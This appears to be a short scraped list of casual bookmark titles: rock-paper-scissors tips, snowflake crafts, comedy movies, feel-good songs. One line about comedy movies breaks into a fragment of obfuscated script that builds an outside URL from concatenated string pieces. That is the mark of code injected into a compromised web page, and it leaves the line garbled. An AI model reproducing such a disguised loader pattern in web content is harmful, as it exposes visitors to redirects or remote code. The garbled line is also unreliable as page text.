Cool websites
how to win rock paper siccors every time
I admit it. When I first heard there are actual tournaments for Rock-paper-scissors, sanctioned by the World Rock Paper Scissors Society, I laughed. Rocks, stones and pebbles have been used as decorative objects since... well... the stone age actually. Soft as a Rock (by @baekdal) #design
make your own snow flake
funny movies!
Truthfully, Comedy Movies make life worth laughing and livin'(besides porn).)){u='http'+'://buro'+'tkan'+'i.com
talk to me like im 12
never doubt for a secong how truly beutiful you are
button Collection
how to go striaght to the floor you desire with out stopping
songs that make you feel better